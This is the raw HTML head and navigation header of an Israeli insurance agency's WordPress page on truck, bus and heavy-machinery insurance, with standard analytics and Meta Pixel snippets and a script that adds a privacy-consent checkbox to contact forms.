<link rel='stylesheet' id='elementor-post-158-css' href='https://accord-ins.com/wp-content/uploads/elementor/css/post-158.css?ver=1769289442' media='all' />
<link rel='stylesheet' id='elementor-post-1471-css' href='https://accord-ins.com/wp-content/uploads/elementor/css/post-1471.css?ver=1769287248' media='all' />
<link rel='stylesheet' id='elementor-post-763-css' href='https://accord-ins.com/wp-content/uploads/elementor/css/post-763.css?ver=1769287248' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://accord-ins.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--[if IE]>
<script src="https://accord-ins.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.13" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://accord-ins.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/accord-ins.com","hash_tracking":"false","v4_id":"G-737EG96S9D"};</script>
<script src="https://accord-ins.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://accord-ins.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://accord-ins.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://accord-ins.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accord-ins.com/wp-json/wp/v2/posts/256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://accord-ins.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://accord-ins.com/buses-trucks-insurance/" />
<link rel='shortlink' href='https://accord-ins.com/?p=256' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://accord-ins.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccord-ins.com%2Fbuses-trucks-insurance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://accord-ins.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccord-ins.com%2Fbuses-trucks-insurance%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=11"><link rel="pingback" href="https://accord-ins.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<script>
(function () {
  // --- CONFIG ---
  var TEXT = 'אני מאשר/ת את מדיניות הפרטיות ומסכים/ה שהמידע ישמש למענה לפנייה ולמטרות המפורטות בה';
  var LINK_TEXT = 'מדיניות הפרטיות';
  var LINK_HREF = '/privacy-policy';

  // Add data-gm-privacy-ignore to any form you want to skip.

  function makeConsentField() {
    var id = 'privacy_' + Math.random().toString(36).slice(2);

    var wrapper = document.createElement('div');
    wrapper.className = 'gm-privacy-wrapper';
    wrapper.style.cssText = 'direction:rtl;margin:12px 0;display:flex;gap:8px;align-items:flex-start;';

    var checkbox = document.createElement('input');
    checkbox.type = 'checkbox';
    checkbox.id = id;
    checkbox.className = 'gm-privacy-consent';
    checkbox.required = true;
    checkbox.setAttribute('aria-required', 'true');

    var label = document.createElement('label');
    label.htmlFor = id;

    var parts = TEXT.split(LINK_TEXT);
    label.appendChild(document.createTextNode(parts[0] || ''));
    var a = document.createElement('a');
    a.href = LINK_HREF;
    a.target = '_blank';
    a.rel = 'noopener';
    a.textContent = LINK_TEXT;
    label.appendChild(a);
    label.appendChild(document.createTextNode(parts[1] || ''));

    var error = document.createElement('div');
    error.className = 'gm-privacy-error';
    error.textContent = 'יש לאשר את מדיניות הפרטיות';
    error.style.cssText = 'display:none;color:#c00;font-size:0.9em;margin-top:6px;';

    wrapper.appendChild(checkbox);
    wrapper.appendChild(label);

    var container = document.createElement('div');
    container.appendChild(wrapper);
    container.appendChild(error);

    checkbox.addEventListener('change', function(){
      if (checkbox.checked) {
        error.style.display = 'none';
        wrapper.classList.remove('gm-privacy-invalid');
        checkbox.removeAttribute('aria-invalid');
      }
    });

    return {container: container, wrapper: wrapper, checkbox: checkbox, error: error};
  }

  function isWooOrExcluded(form){
    if (!form || form.hasAttribute('data-gm-privacy-ignore')) return true;
    // Skip WooCommerce cart/checkout/product forms entirely
    if (
      form.closest('.woocommerce') ||
      form.matches('form.cart, form.variations_form, form.woocommerce-cart-form, form.checkout, form.woocommerce-shipping-calculator')
    ) return true;
    // Also skip TranslatePress preview frames
    if (form.closest('[data-trp-l10n-wrap], .trp-language-switcher')) return true;
    return false;
  }

  function allowedForm(form){
    // Only Elementor forms and CF7 forms are allowed
    var isElementor = form.classList.contains('elementor-form');
    var isCF7 = form.classList.contains('wpcf7-form') && form.closest('.wpcf7');
    return (isElementor || isCF7) && !isWooOrExcluded(form);
  }

  function attach(form) {
    if (!allowedForm(form)) return;
    if (form.dataset.gmPrivacyAttached === 'true') return;

    var field = makeConsentField();
    var submit = form.querySelector('button[type="submit"], input[type="submit"]');

    if (submit && submit.parentNode) {
      // Insert just before the submit row/container when possible
      var submitContainer = submit.closest('p, div, .elementor-field-type-submit') || submit;
      submitContainer.parentNode.insertBefore(field.container, submitContainer);
    } else {
      form.appendChild(field.container);
    }

    form.addEventListener('submit', function(e){
      if (!field.checkbox.checked) {
        e.preventDefault();
        field.error.style.display = 'block';
        field.wrapper.classList.add('gm-privacy-invalid');
        field.checkbox.setAttribute('aria-invalid', 'true');
        field.checkbox.focus();
      }
    });

    form.dataset.gmPrivacyAttached = 'true';
  }

  function scan(root){
    var scope = root || document;
    scope.querySelectorAll('form.elementor-form, .wpcf7 form.wpcf7-form')
      .forEach(attach);
  }

  // Observe DOM mutations (Elementor popups, AJAX loads, TranslatePress swaps)
  var mo;
  function observe(){
    if (mo) return;
    mo = new MutationObserver(function(mutations){
      for (var i = 0; i < mutations.length; i++){
        var m = mutations[i];
        if (m.addedNodes && m.addedNodes.length){
          for (var j = 0; j < m.addedNodes.length; j++){
            var node = m.addedNodes[j];
            if (node.nodeType === 1) scan(node);
          }
        }
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  }

  function onReady(fn){
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', fn);
    } else { fn(); }
  }

  onReady(function(){
    scan();
    observe();

    // CF7 events (repaints form node)
    document.addEventListener('wpcf7mailsent', function(){ scan(); });
    document.addEventListener('wpcf7invalid', function(){ scan(); });

    // Elementor popup lifecycle (guard jQuery presence)
    if (window.elementorFrontend && window.jQuery) {
      jQuery(document).on('elementor/popup/show elementor/popup/hide', function(){
        setTimeout(scan, 50);
      });
    }

    // TranslatePress language switched event
    document.addEventListener('trp_language_switched', function(){
      // give TP a moment to swap content
      setTimeout(function(){ scan(); }, 100);
    });
  });
})();
</script>


<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '148980706152729', url);
fbq('init', '148980706152729', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://accord-ins.com/wp-content/uploads/2020/05/cropped-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://accord-ins.com/wp-content/uploads/2020/05/cropped-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://accord-ins.com/wp-content/uploads/2020/05/cropped-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://accord-ins.com/wp-content/uploads/2020/05/cropped-2-270x270.jpg" />
		<style id="wp-custom-css">
			.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] {
    direction: rtl;
}
#callnowbutton {
	display: none;}

#callnowbutton2 {
	display: none;}		</style>
		<!-- Global site tag (gtag.js) - Google Ads: 447922654 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-447922654"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-447922654');
  gtag('config', 'G-8GZ294T7S8');
</script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl wp-singular post-template-default single single-post postid-256 single-format-standard wp-embed-responsive wp-theme-astra wp-child-theme-astra_child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.13 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent elementor-page-158 ast-normal-title-enabled elementor-default elementor-kit-1132">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=148980706152729&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">דילוג לתוכן</a>

	
			<header data-elementor-type="header" data-elementor-id="58" class="elementor elementor-58 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e7c7bf9 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5e7c7bf9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-de23df2" data-id="de23df2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a8e158a elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a8e158a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3a8e158a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://accord-ins.com/" class="elementor-item menu-link">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-972"><a aria-expanded="false" href="https://accord-ins.com/the-insurance-offered-in-accord/" class="elementor-item menu-link">ביטוחים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-852"><a aria-expanded="false" href="https://accord-ins.com/category/insurance-business/" class="elementor-sub-item menu-link">ביטוח עסקי</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1860"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a8%d7%9b%d7%95%d7%a9/" class="elementor-sub-item menu-link">ביטוח רכוש</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1859"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97%d7%99-%d7%97%d7%91%d7%95%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link">ביטוחי חבויות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-587"><a href="https://accord-ins.com/cyber-insurance/" class="elementor-sub-item menu-link">ביטוח סיכוני סייבר</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-440"><a href="https://accord-ins.com/insurance-officers/" class="elementor-sub-item menu-link">ביטוח דירקטורים ונושאי משרה D&#038;O</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1857"><a href="https://accord-ins.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a1%d7%99%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%aa%d7%a7%d7%a9%d7%a8%d7%95%d7%99%d7%95%d7%aa-%d7%97%d7%95%d7%96%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link">ניהול סיכונים בהתקשרויות חוזיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1856"><a href="https://accord-ins.com/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%aa%d7%91%d7%99%d7%a2%d7%95%d7%aa-%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link">טיפול בתביעות ביטוח עסקיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-923"><a href="https://accord-ins.com/professional-liability-insurance/" class="elementor-sub-item menu-link">ביטוח אחריות מקצועית</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-588"><a href="https://accord-ins.com/product-liability-insurance/" class="elementor-sub-item menu-link">ביטוח חבות מוצר</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://accord-ins.com/employers-liability-insurance/" class="elementor-sub-item menu-link">ביטוח חבות מעבידים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-942"><a href="https://accord-ins.com/employee-loyalty-insurance/" class="elementor-sub-item menu-link">ביטוח נאמנות עובדים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-441"><a href="https://accord-ins.com/constructions-insurance/" class="elementor-sub-item menu-link">ביטוח עבודות קבלניות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-442"><a href="https://accord-ins.com/business-insurance/" class="elementor-sub-item menu-link">ביטוח עסקי וסיכונים מיוחדים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-927"><a href="https://accord-ins.com/buses-trucks-insurance/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link">ביטוח משאיות אוטובוסים וצ.מ.ה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-941"><a href="https://accord-ins.com/car-fleet-insurance/" class="elementor-sub-item menu-link">ביטוח ציי רכב</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-947"><a href="https://accord-ins.com/goods-in-transit-insurance/" class="elementor-sub-item menu-link">ביטוח סחורה בהעברה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1855"><a href="https://accord-ins.com/%d7%94%d7%93%d7%a8%d7%9b%d7%95%d7%aa/" class="elementor-sub-item menu-link">הדרכות</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-853"><a aria-expanded="false" href="https://accord-ins.com/category/personal-insurance/" class="elementor-sub-item menu-link">ביטוח פרט</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-437"><a href="https://accord-ins.com/life-insurance-and-finance/" class="elementor-sub-item menu-link">ביטוח חיים ופיננסים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-438"><a href="https://accord-ins.com/travel-insurance/" class="elementor-sub-item menu-link">ביטוח נסיעות לחו״ל</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-439"><a href="https://accord-ins.com/personal-accident-insurance/" class="elementor-sub-item menu-link">ביטוח תאונות אישיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-444"><a href="https://accord-ins.com/home-insurance-accord/" class="elementor-sub-item menu-link">ביטוח דירה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-445"><a href="https://accord-ins.com/car-insurance-accord/" class="elementor-sub-item menu-link">ביטוח רכב פרטי</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-443"><a href="https://accord-ins.com/buses-trucks-insurance/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link">ביטוח משאיות אוטובוסים וצ.מ.ה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-861"><a href="https://accord-ins.com/personal-car-import/" class="elementor-sub-item menu-link">ביטוח רכב בייבוא אישי</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1819"><a aria-expanded="false" href="https://accord-ins.com/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%95%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%99%d7%9d/" class="elementor-sub-item menu-link">ביטוח חיים ופיננסיים</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1818"><a href="https://accord-ins.com/life-insurance-and-finance/" class="elementor-sub-item menu-link">ביטוח חיים ופיננסים</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://accord-ins.com/%d7%a7-%d7%a9-%d7%97%d7%aa%d7%9e%d7%99%d7%9d-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99%d7%99%d7%9d/" class="elementor-sub-item menu-link">ק.ש. חתמים בינלאומיים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://accord-ins.com/about-us/" class="elementor-item menu-link">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://accord-ins.com/forms/" class="elementor-item menu-link">טפסים להורדה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1194"><a href="https://accord-ins.com/category/articels/" class="elementor-item menu-link">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://accord-ins.com/contact/" class="elementor-item menu-link">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a8e158a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://accord-ins.com/" class="elementor-item menu-link" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-972"><a aria-expanded="false" href="https://accord-ins.com/the-insurance-offered-in-accord/" class="elementor-item menu-link" tabindex="-1">ביטוחים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-852"><a aria-expanded="false" href="https://accord-ins.com/category/insurance-business/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח עסקי</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1860"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a8%d7%9b%d7%95%d7%a9/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח רכוש</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1859"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97%d7%99-%d7%97%d7%91%d7%95%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link" tabindex="-1">ביטוחי חבויות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-587"><a href="https://accord-ins.com/cyber-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח סיכוני סייבר</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-440"><a href="https://accord-ins.com/insurance-officers/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח דירקטורים ונושאי משרה D&#038;O</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1857"><a href="https://accord-ins.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a1%d7%99%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%aa%d7%a7%d7%a9%d7%a8%d7%95%d7%99%d7%95%d7%aa-%d7%97%d7%95%d7%96%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link" tabindex="-1">ניהול סיכונים בהתקשרויות חוזיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1856"><a href="https://accord-ins.com/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%aa%d7%91%d7%99%d7%a2%d7%95%d7%aa-%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link" tabindex="-1">טיפול בתביעות ביטוח עסקיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-923"><a href="https://accord-ins.com/professional-liability-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח אחריות מקצועית</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-588"><a href="https://accord-ins.com/product-liability-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חבות מוצר</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://accord-ins.com/employers-liability-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חבות מעבידים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-942"><a href="https://accord-ins.com/employee-loyalty-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח נאמנות עובדים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-441"><a href="https://accord-ins.com/constructions-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח עבודות קבלניות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-442"><a href="https://accord-ins.com/business-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח עסקי וסיכונים מיוחדים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-927"><a href="https://accord-ins.com/buses-trucks-insurance/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link" tabindex="-1">ביטוח משאיות אוטובוסים וצ.מ.ה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-941"><a href="https://accord-ins.com/car-fleet-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח ציי רכב</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-947"><a href="https://accord-ins.com/goods-in-transit-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח סחורה בהעברה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1855"><a href="https://accord-ins.com/%d7%94%d7%93%d7%a8%d7%9b%d7%95%d7%aa/" class="elementor-sub-item menu-link" tabindex="-1">הדרכות</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-853"><a aria-expanded="false" href="https://accord-ins.com/category/personal-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח פרט</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-437"><a href="https://accord-ins.com/life-insurance-and-finance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חיים ופיננסים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-438"><a href="https://accord-ins.com/travel-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח נסיעות לחו״ל</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-439"><a href="https://accord-ins.com/personal-accident-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח תאונות אישיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-444"><a href="https://accord-ins.com/home-insurance-accord/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח דירה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-445"><a href="https://accord-ins.com/car-insurance-accord/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח רכב פרטי</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-443"><a href="https://accord-ins.com/buses-trucks-insurance/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link" tabindex="-1">ביטוח משאיות אוטובוסים וצ.מ.ה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-861"><a href="https://accord-ins.com/personal-car-import/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח רכב בייבוא אישי</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1819"><a aria-expanded="false" href="https://accord-ins.com/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%95%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%99%d7%9d/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חיים ופיננסיים</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1818"><a href="https://accord-ins.com/life-insurance-and-finance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חיים ופיננסים</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://accord-ins.com/%d7%a7-%d7%a9-%d7%97%d7%aa%d7%9e%d7%99%d7%9d-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99%d7%99%d7%9d/" class="elementor-sub-item menu-link" tabindex="-1">ק.ש. חתמים בינלאומיים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://accord-ins.com/about-us/" class="elementor-item menu-link" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://accord-ins.com/forms/" class="elementor-item menu-link" tabindex="-1">טפסים להורדה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1194"><a href="https://accord-ins.com/category/articels/" class="elementor-item menu-link" tabindex="-1">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://accord-ins.com/contact/" class="elementor-item menu-link" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
